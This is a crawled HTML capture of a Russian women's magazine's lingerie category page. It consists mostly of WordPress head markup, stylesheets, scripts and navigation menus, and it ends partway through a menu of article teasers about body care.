

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avrorra.com/category/nizhnee-bele/
body_size: 36744
content:
<!doctype html>
<html lang="ru-RU" itemscope itemtype="http://schema.org/WebPage">
    
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://avrorra.com/xmlrpc.php">
	<meta name="yandex-verification" content="b5d0ab05ba505282" />
	<meta name="google-site-verification" content="q-UZAYqXwCSc5JvcqamzAzIn1QgQkluSf1bp5jad59w" />
		<link rel="icon" href="https://avrorra.com/wp-content/uploads/2016/07/cropped-favicon_avrorra-32x32.png" sizes="32x32" />
<link rel="icon" href="https://avrorra.com/wp-content/uploads/2016/07/cropped-favicon_avrorra-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://avrorra.com/wp-content/uploads/2016/07/cropped-favicon_avrorra-180x180.png" />
<meta name="msapplication-TileImage" content="https://avrorra.com/wp-content/uploads/2016/07/cropped-favicon_avrorra-270x270.png" />

	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Нижнее белье</title>
	<meta name="description" content="Узнайте все о женском нижнем белье в интернет-журнале Avrorra.com!" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Нижнее белье" />
	<meta property="og:description" content="Узнайте все о женском нижнем белье в интернет-журнале Avrorra.com!" />
	<meta property="og:url" content="https://avrorra.com/category/nizhnee-bele/" />
	<meta property="og:site_name" content="avrorra.com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://avrorra.com/category/nizhnee-bele/","url":"https://avrorra.com/category/nizhnee-bele/","name":"Нижнее белье","isPartOf":{"@id":"https://avrorra.com/#website"},"primaryImageOfPage":{"@id":"https://avrorra.com/category/nizhnee-bele/#primaryimage"},"image":{"@id":"https://avrorra.com/category/nizhnee-bele/#primaryimage"},"thumbnailUrl":"https://avrorra.com/wp-content/uploads/2019/08/post_5d46cae0a1853.jpg","description":"Узнайте все о женском нижнем белье в интернет-журнале Avrorra.com!","breadcrumb":{"@id":"https://avrorra.com/category/nizhnee-bele/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avrorra.com/category/nizhnee-bele/#primaryimage","url":"https://avrorra.com/wp-content/uploads/2019/08/post_5d46cae0a1853.jpg","contentUrl":"https://avrorra.com/wp-content/uploads/2019/08/post_5d46cae0a1853.jpg","width":800,"height":481,"caption":"телесные колготки"},{"@type":"BreadcrumbList","@id":"https://avrorra.com/category/nizhnee-bele/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avrorra.com/"},{"@type":"ListItem","position":2,"name":"Нижнее белье"}]},{"@type":"WebSite","@id":"https://avrorra.com/#website","url":"https://avrorra.com/","name":"avrorra.com","description":"Ежедневный женский журнал","publisher":{"@id":"https://avrorra.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avrorra.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://avrorra.com/#organization","name":"Avrorra.com - Ежедневный журнал о красоте, моде, стиле жизни","url":"https://avrorra.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avrorra.com/#/schema/logo/image/","url":"https://avrorra.com/wp-content/uploads/2016/04/avrorra_logo.png","contentUrl":"https://avrorra.com/wp-content/uploads/2016/04/avrorra_logo.png","width":399,"height":116,"caption":"Avrorra.com - Ежедневный журнал о красоте, моде, стиле жизни"},"image":{"@id":"https://avrorra.com/#/schema/logo/image/"}}]}</script>


<link rel="alternate" type="application/rss+xml" title="avrorra.com &raquo; Лента" href="https://avrorra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="avrorra.com &raquo; Лента комментариев" href="https://avrorra.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="avrorra.com &raquo; Лента рубрики Нижнее белье" href="https://avrorra.com/category/nizhnee-bele/feed/" />
<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://avrorra.com/wp-content/plugins/modesco-yarpp.v.7.0/style/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://avrorra.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='box_css-css'  href='https://avrorra.com/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://avrorra.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://avrorra.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://avrorra.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://avrorra.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='https://avrorra.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://avrorra.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wpurp_style_minified-css'  href='https://avrorra.com/wp-content/plugins/wp-ultimate-recipe/assets/wpurp-public-forced.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style1-css'  href='https://avrorra.com/wp-content/plugins/wp-ultimate-recipe/vendor/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style2-css'  href='https://fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css'  href='https://avrorra.com/wp-content/themes/thevoux-wp/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:'Lora';}.header .logo .logoimg {}@media only screen and (min-width:40.063em) {.header .logo .logoimg {}}h1, h2, h3, h4, h5, h6, .mont, .post .post-author em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, .marker-info-win h1, table tr th, table tr td {}#full-menu .full-menu > li > a {}
</style>
<link rel='stylesheet' id='thb-style-css'  href='https://avrorra.com/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lora%3A300%2C400%2C500%2C600%2C700%2C900%7CPlayfair+Display%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpfla-style-handle-css'  href='https://avrorra.com/wp-content/plugins/modesco-comments/wp-first-letter-avatar/css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://avrorra.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://avrorra.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://avrorra.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js' id='jquery.fancybox-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=ru' id='modesco_comments_recaptcha-js'></script>
<link rel="https://api.w.org/" href="https://avrorra.com/wp-json/" /><link rel="alternate" type="application/json" href="https://avrorra.com/wp-json/wp/v2/categories/43" />    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style>		<script type="text/javascript" async defer data-pin-color="" 
		 data-pin-hover="true" src="https://avrorra.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://avrorra.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://avrorra.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="icon" href="https://avrorra.com/wp-content/uploads/2016/07/cropped-favicon_avrorra-32x32.png" sizes="32x32" />
<link rel="icon" href="https://avrorra.com/wp-content/uploads/2016/07/cropped-favicon_avrorra-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://avrorra.com/wp-content/uploads/2016/07/cropped-favicon_avrorra-180x180.png" />
<meta name="msapplication-TileImage" content="https://avrorra.com/wp-content/uploads/2016/07/cropped-favicon_avrorra-270x270.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var ajaxUrlFlatPM = "https://avrorra.com/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_flat_pm_end"</script>	<script data-ad-client="ca-pub-2834083477698225" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="archive category category-nizhnee-bele category-43 wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive" data-themeurl="https://avrorra.com/wp-content/themes/thevoux-wp">

<div id="wrapper">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a rel="nofollow" href="#" class="close">×</a>

			<img src="https://avrorra.com/wp-content/themes/thevoux-wp/assets/img/logo.png" class="logoimg" alt="avrorra.com"/>
			
						  <ul id="menu-footer-menu" class="thb-mobile-menu"><li id="menu-item-10483" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10483"><a href="https://avrorra.com/category/krasota/" rel="nofollow" >Красота</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-10503" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10503"><a href="https://avrorra.com/category/telo/" rel="nofollow" >Тело</a></li>
	<li id="menu-item-10480" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10480"><a href="https://avrorra.com/category/kozha/" rel="nofollow" >Кожа</a></li>
	<li id="menu-item-10490" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10490"><a href="https://avrorra.com/category/nogti/" rel="nofollow" >Ногти</a></li>
	<li id="menu-item-10485" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10485"><a href="https://avrorra.com/category/manikyur/" rel="nofollow" >Маникюр</a></li>
	<li id="menu-item-10484" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10484"><a href="https://avrorra.com/category/makiyazh/" rel="nofollow" >Макияж</a></li>
	<li id="menu-item-10482" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10482"><a href="https://avrorra.com/category/kosmetika/" rel="nofollow" >Косметика</a></li>
	<li id="menu-item-10474" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10474"><a href="https://avrorra.com/category/aromaty/" rel="nofollow" >Ароматы</a></li>
	<li id="menu-item-10498" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10498"><a href="https://avrorra.com/category/pricheski/" rel="nofollow" >Прически</a></li>
</ul>
</li>
<li id="menu-item-10486" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-10486"><a href="https://avrorra.com/category/moda/" rel="nofollow" >Мода</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-10491" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10491"><a href="https://avrorra.com/category/obuv/" rel="nofollow" >Обувь</a></li>
	<li id="menu-item-10473" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10473"><a href="https://avrorra.com/category/aksessuary/" rel="nofollow" >Аксессуары</a></li>
	<li id="menu-item-10489" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-10489"><a href="https://avrorra.com/category/nizhnee-bele/">Нижнее белье</a></li>
	<li id="menu-item-10487" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10487"><a href="https://avrorra.com/category/modnye-trendy/" rel="nofollow" >Модные тренды</a></li>
	<li id="menu-item-10492" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10492"><a href="https://avrorra.com/category/odezhda/" rel="nofollow" >Одежда</a></li>
</ul>
</li>
<li id="menu-item-10478" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10478"><a href="https://avrorra.com/category/zdorove/" rel="nofollow" >Здоровье</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-10495" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10495"><a href="https://avrorra.com/category/pitanie/" rel="nofollow" >Питание</a></li>
	<li id="menu-item-10493" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10493"><a href="https://avrorra.com/category/omolozhenie/" rel="nofollow" >Омоложение</a></li>
	<li id="menu-item-10497" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10497"><a href="https://avrorra.com/category/poxudenie/" rel="nofollow" >Похудение</a></li>
	<li id="menu-item-10501" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10501"><a href="https://avrorra.com/category/sovety/" rel="nofollow" >Советы</a></li>
</ul>
</li>
<li id="menu-item-10506" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10506"><a href="https://avrorra.com/category/fitnes/" rel="nofollow" >Фитнес</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-10475" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10475"><a href="https://avrorra.com/category/beg/" rel="nofollow" >Бег</a></li>
	<li id="menu-item-10479" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10479"><a href="https://avrorra.com/category/joga/" rel="nofollow" >Йога</a></li>
	<li id="menu-item-10494" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10494"><a href="https://avrorra.com/category/pilates/" rel="nofollow" >Пилатес</a></li>
	<li id="menu-item-10496" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10496"><a href="https://avrorra.com/category/plavanie/" rel="nofollow" >Плавание</a></li>
</ul>
</li>
<li id="menu-item-10472" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10472"><a href="https://avrorra.com/category/lifestyle/" rel="nofollow" >LifeStyle</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-10476" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10476"><a href="https://avrorra.com/category/gadzhety/" rel="nofollow" >Гаджеты</a></li>
	<li id="menu-item-10488" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10488"><a href="https://avrorra.com/category/muzyka/" rel="nofollow" >Музыка</a></li>
	<li id="menu-item-10499" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10499"><a href="https://avrorra.com/category/puteshestviya/" rel="nofollow" >Путешествия</a></li>
</ul>
</li>
<li id="menu-item-60274" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60274"><a href="https://avrorra.com/category/zvezdy/" rel="nofollow" >Звезды</a></li>
<li id="menu-item-37595" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37595"><a href="https://avrorra.com/category/news/" rel="nofollow" >Новости</a></li>
<li id="menu-item-35582" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-35582"><a href="https://avrorra.com/reklama/" rel="nofollow" >Реклама</a></li>
</ul>					
			<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<div class="header_container style1">
	<header class="header style1" role="banner">
		<div class="header_top cf">
			<div class="row full-width-row">
				<div class="small-3 large-4 columns toggle-holder">
					<div>
						<a href="#" class="mobile-toggle ">
							<div>
								<span></span><span></span><span></span>
							</div>
						</a>
						<a href="https://avrorra.com" class="logolink" title="avrorra.com"><img src="https://avrorra.com/wp-content/themes/thevoux-wp/assets/img/logo.png" class="logofixed" alt="avrorra.com"/></a>
					</div>
				</div>
				<div class="small-6 large-4 columns logo text-center">
									
											<a href="https://avrorra.com" class="logolink" title="avrorra.com">
							<img src="https://avrorra.com/wp-content/themes/thevoux-wp/assets/img/logo.png" class="logoimg" alt="avrorra.com"/>
						</a>
										
				</div>
				<div class="small-3 large-4 columns social-holder style2">
					<div>
																									 	<aside id="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="search_icon" x="0" y="0" width="20" height="20" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve"><path d="M19.8 18.4l-5.4-5.4c1.1-1.4 1.8-3.1 1.8-5 0-4.4-3.6-8-8-8 -4.4 0-8 3.6-8 8s3.6 8 8 8c1.8 0 3.5-0.6 4.8-1.6l5.4 5.4c0.2 0.2 0.5 0.3 0.7 0.3 0.3 0 0.5-0.1 0.7-0.3C20.2 19.4 20.2 18.8 19.8 18.4zM2.1 8.1c0-3.3 2.7-6 6-6s6 2.7 6 6c0 3.3-2.7 6-6 6S2.1 11.4 2.1 8.1z"/></svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://avrorra.com/">
    <fieldset>
    	<input name="s" type="text" id="s" placeholder="Искать" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
											</div>
				</div>
			</div>
						<span class="progress"></span>
					</div>
				<nav id="full-menu" role="navigation" class="">
						  <ul id="menu-footer-menu-1" class="full-menu nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10483 menu-item-mega-parent"><a href="https://avrorra.com/category/krasota/" rel="nofollow" >Красота</a>
<div class="thb_mega_menu_holder"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10503"><a href="https://avrorra.com/category/telo/" rel="nofollow" ><i class="fa fa-arrow-circle-o-right"></i> Тело</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10480"><a href="https://avrorra.com/category/kozha/" rel="nofollow" ><i class="fa fa-arrow-circle-o-right"></i> Кожа</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10490"><a href="https://avrorra.com/category/nogti/" rel="nofollow" ><i class="fa fa-arrow-circle-o-right"></i> Ногти</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10485"><a href="https://avrorra.com/category/manikyur/" rel="nofollow" ><i class="fa fa-arrow-circle-o-right"></i> Маникюр</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10484"><a href="https://avrorra.com/category/makiyazh/" rel="nofollow" ><i class="fa fa-arrow-circle-o-right"></i> Макияж</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10482"><a href="https://avrorra.com/category/kosmetika/" rel="nofollow" ><i class="fa fa-arrow-circle-o-right"></i> Косметика</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10474"><a href="https://avrorra.com/category/aromaty/" rel="nofollow" ><i class="fa fa-arrow-circle-o-right"></i> Ароматы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10498"><a href="https://avrorra.com/category/pricheski/" rel="nofollow" ><i class="fa fa-arrow-circle-o-right"></i> Прически</a></li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-110057 type-post status-publish format-standard has-post-thumbnail hentry category-telo"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/deystvennye-sposoby-skryt-rastyazhki-na-kozhe/" title="7 способов скрыть некрасивые растяжки на коже, чтобы стать королевой пляжа">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/07/imagetools2-15-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/07/imagetools2-15-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/07/imagetools2-15-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/deystvennye-sposoby-skryt-rastyazhki-na-kozhe/" title="7 способов скрыть некрасивые растяжки на коже, чтобы стать королевой пляжа">7 способов скрыть некрасивые растяжки на коже, чтобы стать королевой пляжа</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-109911 type-post status-publish format-standard has-post-thumbnail hentry category-telo"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/layfkhaki-dlya-tekh-kto-khochet-delat-depilyatsiyu-redko/" title="8 лайфхаков для тех, кто хочет делать депиляцию в два раза реже">
